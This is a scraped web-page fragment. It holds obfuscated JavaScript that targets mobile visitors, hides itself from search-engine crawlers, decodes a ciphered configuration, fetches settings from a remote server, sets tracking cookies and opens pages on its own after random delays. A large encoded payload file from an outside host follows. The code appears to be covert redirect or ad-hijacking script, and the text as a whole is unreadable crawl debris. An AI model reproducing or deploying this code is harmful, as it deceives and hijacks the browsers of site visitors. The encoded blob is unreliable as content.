_0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2023/08/19160224232.txt
body_size: 113528
content:
~0qk;wqhprtWre7/rNXWTFXYKy_ifV0D0(@@Te7/reOr12]}d1@@FnxNf+uXF%2NTz:B_;CW_5^W(2f]41dFJFTKJ{59TOn2Td_2^X7f4f^{_5614r(Eurw_1VJuyL_QFqOI})i|4(:J^N)VAf1VT_7Y@qBDWF12Q%X2@%YQ5EQI~2YEf+]@dK:JJ12Ws+62SQTn^{@)h)6^1J^&6+]2A&f-_U0roVRLAJ_9_5Y:2y:o1O}5n(4k_(4&Kd^|KYC9:O+&Tsu|ie7X177s11V:F-6&h5+nU{4N0KJFAdY(qX]A@|y5z77:TQ^LqD^5J1:&h^r&}{:LJKYU6&_Np;uF-%7Y{UYzh+^-^uu_dUX}qO}-~TWix%6o2;sVXe):}o+NNK_2FNXk5NY^hodEp{:26F1VQ%/O4e7-_/7Y}LdQ({sVs;5+^4-h]F);0qFC|7C2_U^z^&7}F5:dq_/sQ1YqCJ6SLL6JXK_}J-_V^75f:Y&5;K6WpzNQReJ7Je7X%Ud40{2zKFC+Ky^}^QYF:9&YTdd@2N19^n-LWkDTFhSSttYyhJQnoF);Q:z90O:+qdd26/w;_hB&kLsY{YCV5X@w~0p/ItfAikFf-Qd@SAhU&d_0Dk^UR|QwyzY+qQsVXY/s11_}^To{IV]q-Q12stKUF@yC}/%;N{xh4-f-oy}K1n^6Y{sk5UyLXSLrsy1V_TWf9(2VR5R7KoVu&5@}577sQQ121%/X1%721%/XQ%7X1%7XQ%72n{d}5Y/V45V}5Q12n%72QQ)V}f)kF(dQ5Y/XnQ1Y}f1YsF1kX)@Q57tVRFx}5Y/Y0NkQ5)@}Jf1V}F&;Dyd}Jf)kXf)Vo;7Y45V}JY7V4/7s/Q1;DY/2n%7VRX/sQF1kF(K}JY/X/%/21Q)Ys_72////QQ/VsQ1;F;/2Q{KQJt@}Y//s/%7Xn%)YRf)2{%/YDQ);F)Tx&F1XQ1iQ5%)X//7;RF)Y}(dQJUJ%n)xQJ)@/J(K}S(YEU~OdE77//enodf)2n%iX7{12QoAYUABz}5To5////////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWw(_y6}CywrDWw(ntC]6NCAhN4q6NxDpyCrTy6{DN6{RyT0TyCODy|ODyirpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)VR_(4Jo)&rQW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yx{6W9hF(E}N;SQTdVfJ)^]L~kQCfV}q)2~+~w06Yk}Dt^~JUwJSUVWnNwAC-T0oy^W@t|-}NkWF;VET-T}qNCuqUCpDNC(oyCI6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKNChE~wWn;BI4~wuwy|]]~|hENwfky4qENCqk;|-oN0I6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKNChE~wWn;By4~wuwy|]]~|hENwfky4qENCqk;|-oN0I6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwW4tCBpz]fJ)^~XfsyJWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKUkA6;|I}-@yF;w+6N60@N|~6t|qhy^yFU|-DUV-oyw-s;wW0W6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;^~q-CS0NVNCt|pT-C-FNCB0-60n-|+CtVB@ykA^;wr@N4pTNxWXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBBre{rtrrrrrxrrLprrrC/reL+9E6DOykwxuy:&y6DO(;9uq/}S0hROLVzkxQ:4yhRO{Y;E6kz~zC5}dQ^XF1u((ti6~IJxAnz(7&qnU(ENA{^I+k4iuE2]ExIWxky~r6CiEy{B/:Lz-h:WEuy^1dL@dq74xuSQIw9wUDd-yE^{4VF^fBNXQw%iO_@k)Jh4iwByWS5V~;D]+4r67uO|+@/7R{u/2L^2Rrh(9rpryW]6uL_~iu4^)tXrr+hD2OJKQB54~uqF@~~rsd5Q;h)DEK&&LsK}61&5A7X^5}tVWw)F2(]@;UL@%s7DWe7Q_})Yru2F2FXzs1)k|1S4LDp7/0dFXAfL0J|}@KQ%/-rF9&X/oJ}@}k;9eCV+&x}&p0^|we6nxr7penF7tfCKfQX15(n7t5Q~Jn%QYVsss1}1~YppIBYkru%x~o-xo|QnA(h(uf6^]{rWs&Oo-(phCpIiu%Ai;z++:-O-S;XiWiwtKfD{hNtt{xBDu04sV|C|CwuJ;ytt0RuDi/eke&+BB6iEER||w0|]AIpdtWyA(}LprL4||wCp~F;s;kEA4AIBWy]B:kw0p)W/+z^^^CKrF(0_94}TJ&+p;Akwf(WAOf7pQARhJQ}n+;;r{4p(r]COE|kIuEyJ]wErI7WE-rD^s9VkiLhTrWydfipF^q:n9Id^@4fFdU))5/UQhFR:~:&z2;|yXQ2@stx)]y5)D{;}}LXXAA&VhisUufLd)NLRQO_DrK)9&BusNWLY;E]-]o;_1xTph;^_ktxYT7pEEu/FF^92oIWKO77_Iz;]0_rnroOO-9S^7N_X;@VUTkx/(21))47%XYF;iLktewrWz+O(WO9+0RDI6)nSF+ztf@~DW0QnpI||4JQp(+t|S4huweq9]ABxE(:^A~||SE}CA~BAY&tuqhxSWD9;@sL~uEB]WEtxyQypooXtK1nxTn:/2Wzi6/&BEINVLq]pIf{%)&k}W9}YI-QwCiurDKyW(JOx6SD(yr%Ikx^Cw;(Jdk@y+%zn^q::WSKz2f~%NOd)LwNfJT_Lx1/;;27DKqdsz4+;Veo(L1(FnL4TJph4k4(5i-LfJ9wFF@TX1o^wtwpu~r]YIEKoOp1(+pTpRO4-ztkx4pp_xxr1B:-)%(x1p7hXroiKkKxx7-s5_TzRTzX1Lt|q@k]k&zo{etyNK/D{Dh9sn]]tW1B-CQk2{tyi6%D}x;;;yESL(-X}-CxR;A|pEoW+tf/UrCu9WVTB{%O5r^AUCdwr}U@yA;w]wroDe^^OtN:}r{E(9k-V2uuNzWUD@E;BQ:f1qWwwsIhxs_6^J1:Ly]{-y0eT}ryEWxIzxo0Tq]7^rIIXEEJisSkuk{CCdfkLTq:hkO}y6|At-IRNQYOxC%0rfRD/s1CFTEVU42xIdWi]o7EXVswwy5D~_irN-XLxyL145+(LAo|xQS0x}^X:B%rQwEx-~~heiUrsIRy{ILRpL(%LiL&_-+wONLhzE+sRk;/hFYnofs~E)7Jws{k]ECCQY_IY@TYWh(JOJur1n9i6@~]EuWiS-|S]zfohQ+dB:;-Xxr^nK_~]9KSEn^{OrhE(J{DShI/qx0JkpY(6qi:-J-4w-0||-xruKdrrShQoIF;dW-V2qk;yJ0J|(Rp-wt|r:N7NWEx)hu|wU5Ih)KLOIn5YyI}%%I2r|ppxd:IDrUro--~pSWT&EhhxSWpwydh4|NL{DEDNyBJY^nzBKzi~VhdE/{x_K@kh{4d^@s:J6OhxL(@u|B6oUJw9]5}JCY/IUXCiq&]-iStN2&C4hV400&W;BL{_Oq]]yDRppryD&~:(WB5U_rz+0xp]Krw|hR4h{(OE]k^({Tf7p~+~/1L:}TrN+x%fqO7I(K_:eK:Ex;&Tq~tiXzJS]|-Dx~6Nz4yTrqr6OSBR_f+^s~A:%V5D|ixI~~@9_qQ|YWU4n4Eyq:6RxDXk}JV/r(uxO4TrwVUDpUIAO@JwyNhd)5iqUCuww-hrD+DzE+6t(6WyAR4wY7rJJ10fr-uxWriK+rryY|Iuu+k+C+(IWEzX(]xi/A6xkSrRp/^VBeV7SO}Dt66:Y-@k}|/+(osY5FN)q@}^T&;:5Y1xVnwYTyf&w&9(|4{A)rOfns^i6nTR&+N]k4CkF5-Aw/)pyUz|K7iki|r]z@tz)t:{4^dE:h@nA0&sXuoR/y@xEyEkF1X19yhIfdtSeOKUez%}f|%%JfhBr@DDAKRwSpYJ+WET-hr+tzuh}sA+|(i+AhQ+rV&QEp^|6wiS|w4XXCu)Tq:q(J|J;WV_t1OtW]q~Js_o:h~}_I]Ni6iBsTkNkI;NSXWTw]6_AiwtCC@9];)V^Inx+p4YEEr{0u9k:4BViurruIJrEW~@wx+]xpwyn5J|uOSWWRN%Eu|%tT2d0N]^h4kRJ%5EB16de7]@XoF/0x@x6nD6pN~AS]0(f9hw&;SWoTN&JiCF0hVLptQ^_RI{-Or7AUFELitW)Rrwi)O5SJNS-r&zE;QYqX&|r(0^s-F_2-nsU@oxhIhrI&i}wX]27xI:FQ|k4BV/o@}7TLUAI]1~u(|YIV_w)RprNed+kCU&hkKN@TF7C+{B_CS60LJSROLWsK5]Wd9o1YSF+W-9ANKzDn;L-EkO%&)Aozr&ew6SnQWOICw0yWR^Ft&dipIk|Y_rVk~OiVqYYr)C2BLUtYn|(tSo1tOrrE;xNuU;Bwrw~uo~I:SyWS6Lwr4VYK]ux~D6R/WoL_7TX62FtkJ9L1F(dJd{n54]LUeKs-oLeQdq&x]:0|7xEyKWD%rk)dRx@sB-h-s9}U}U]Lf&sV00z1UO5eK@)q-{kWV;wpu+O1pxFeNDtL}irrErJ~Jf(&RCYD6}TK{pAFo6Ai;1X}Jr9WrCD(DW~ih;wXd}U1@F)7Q1k:9%QX)9OO9KywA{Uz}sJfzd}X&V6z11LY_xAR5CsTE:F:CDxz_@6;&s;E^O^R{+0Xnp^~Ik4eDpQ%iNO%TEB{wuRLo^6/-0LxhqUKD|IytuNWTJs(BW~SpV9f|T_E4DuW@iQyS5w]:rr(e%kWyIroTSWe7D(Fx~U4ky96|wBnqh}e:)kS)pp~KWI_t-}4y20zNtw|q{AkUez9}ziC/kE{qn4^ws{K%pdhTCF;t^f{n;p9I~p6{E-+^4BWV;zQOO9VO7{h]N{07ui0uDr_1yrY_prd-{]@_Or-JNI(JIr(iyr_KJV2_SqnpqsBiOhLJ]4XXAi90oITSDr{6;WWSVWW^YWWOzWWsEu4QL&(_KwD+n2(Ti96rq@LqBVxo]2pS0^L2p^F&Bi(sITeqr@ETDVT~Ao~]preuLW|iFO|LLo|eD9q~WVtty95yEkTwq-VEqBD:+qpo0r4wBw%d{rRSpu+CVw/|0k1_hSR-opEA}r~%Du&&{kNWWrU5-WfBp00(QkQ-yW)|LrEE-rToWrYpyufrWr&1Br|zBu_A0Ch)/nUde%rw&SUeQJ~R-NUQR%WsDprhFdEsAr()IR~4(qUIK((:JYhE0f];_+WoLprxkTr9]5ru]JrkJ]AO]fA]RxWn}WEn}XELfIyLD:rtyoxr6TrezzBkpUrwY{r]2Dui2(UYQnA}W%rp_]E(^Q-phpIe9+xxsN6NzYpx57dxoSpDxwdwFq-iNfp6+-k;nOp~W)EV-~zEV+AL]BUny_]+SnfLt0ru-RBy0:Uni1hni{+VB|EAztE//^y&y:N6wxS4T)uyX%rt4Uxk1e-yVSrxztN_F;(^Ker4XSuXNYr9]A~u(;r9;sr;norEfo69D_f-pYW]t]rNTqrAR^ryuWrtx7%9rz/pu+yDuf]VzAO^rVqDx}Q^7VwkVJ|WV5(pNQ}9;%ws;k/@Uq&SN4^DNs;@z6z2U{ih9uzA7^;9w{xIuLUprVNJr~UrrtWOrIxIu_R0x1]D74(&q/O2k{hikJ04954rxOQTu+CrxdJp;:O|uoKprJUpupi6ks&CtJX@;Yy~rtepWtL]dhd-B1{RrNno^7TIxJ^J^iqWx6DoC:xne9{9AIAkEdVJdT@i^5FV^:f+^FY4]2Vi]Q04CQ0|YBuTC1fJiSrxrirIwyOISt{US]uWS+n&]A(RNkk~+)2Bu9)~2tCI-u;ny6F|e4t@wkYo)F&DSd7Iu-u])R1D2&uISps/S++WB+o:d-7w~4A-or&nOr2uoWJ2;-hr{rOWprxULrQ|Or4LFu^BDCB)Or4SLxS/EW^|6+i_+~5S(rL+6O^_yiSWndxFrh1;Iq0f}~RV^BikL46hTuLeF~DDu}kTSr)-Er]^dU-r-rE2@pDV0rDE-uU56~^eB4Y@xw2r@zxuAp_sOrLtT+YuprKr:IUuOrtKOrW&yW}skAz)qCF}B4LSh}eFSq1so~_hp+2(^rJyprJ-6pO(D+S^;rxrQz&zEnJ6kCrzNJOpSU:2_-KO6-nLYC0KkwsOdu+-Ei)qNO/+U:7KVEJozpBENrVDunT%zURtE^+|@]UAph&kowQ_zkQ-/s+1EWrt~4yABsE/zDyAK{-T}VurRei~4;r9o~r;TWrN6FJ1C9r;-qrunq^9ikx:I)-k%Ix|}7xYzs:|I+ut_Orr~-rxt{xVqe+{T5ru5Kry&4-de^xB&oURidqe}]rt|NqwSY^+KTVrot]]wxVzD]kAV(^A6yy)UXxh4|WN|UrEiAx|+O:6r+x6rxruU:^6tk:VK6OuTqu~@/EdB-xCdUrrJoy++hrW5+rFwepEq:re@Krx46rY%p]k0tp7SsqT:;-_ArYNK|VNQ+]%B0:q+Jpz9Wrz~5xR9WLzz;6qn|Y^WFFWkFk;9okwt&zdK56TzTFod9OQrQ-eRertTUr4y/QT^1AUeSu6^s6KCR|Dr:/I^1{U2r9J+EU):x:4wy-JA1(9]SsIuu1DS;tVut{DwxRw]Uzdh^FAeRzU:I&nSfCpr&w-:A4hu}^IS^Fp2^zp:XL@NA6Iw@(IyLErryyr6tCDxS@rrt/pu66IxBNJN6sEk(Wp|QJ&7~fs_rUdIK]xwF:DOkdVU:@6zqL&5Ut5ty0ittJi7LkR6L9AO&2Vk0yp9|zsxDrI5^upxEFrO_FKO_YzO66:q_UKO6Azrk^pw|@s71_rrRIDrD(IwT(rJN)T_DROxX:rw4qpuFxxt+6VJk/JL;f]i9SEtTypL&e09r/xuuY)xF5)CA)zLfK1Lds/Dr~(zOWw-x{F;ttOxR9qdz-WoKd:6U5Dx1QRk:(qy5/0%IXXBtew~6y}pqBVJO{{%0S(IDEnIDTQ_-~E_oi]_LuBixA&(iA-D~BC_URTSI4NotA|-iUU;RVddhVi%p0%yDRfpr0ST~&4BzOALtd:::J5k@i](U+kLIw|(ztkI+{)pzL)Dn)1kIz)o-/BD9s4ftpVFss&Uo^)D2]tdB;fW6OV;2)9EVY+B}x:{:x|DqR1SD;{ri9u(AF(4zEfdpdhKD4BrpthKpuE{E}0K15qY:KTxDr:TLU2dU-EOrTTB+7B{IL9OrU](r_:Or-9OrW5L]zO{DI:0uQWnW2hLV2|/{6-%5kS@E6NON-_X9uYRAkR+EpWi%rrO|x%+Lpus{_RJVrEJfrz&UO5Qnk%:]DQW@zT+w+odh:/5QT^d::w:kS~_qriyR_)e4]LN|z)XUT2I@6)~Urx]wr]XQx)WyrUr(2rxTTJiqLVU0]-A{+1o~SV--Ewu2i}04ryKtwu|Q]&d(9N@/DNWODyoIxY9qx:nd2xnn^@I|-k)TLWn0rk|CWyd(T6N0DuzzrWELr%~KWyrz0y+9uRxIOyR%JqSshQQz|ENQio:yEd7@yo1:((9rOoCR;U:5+(_FE)Vt4]]5J%9NJ%9wOEO-_{WYrutYrrykrWTwryDRx1+K:Vyf@K)XQ(5^Y+qhFr;fhuwd%rA4ppw)YDpWrDu0%Dpz1DuzTpwX6DwAV+Trq6fY06L~+Of~eOf7Uh}I(TTVE&rNp1p:SIxhQpus)Dr-|rTit-XU{LT:}Ix^4FLiIortN4X:S{}D1uX6fxYk@KLX)tL5wLL_/)W5/DxCA5L1&JX0ArCQ@w@w2ty|CCE{7(^1@pD;/+DNWn]BJ1@BO)Aoe]wEXpuWUIu]1~@zQIwUY:y^VRwyNriR4{]e|kSV16yu9IuY7LuQQIr&Yo46_{:^S1u6Q{wxipww;{OqVTOhFIr/L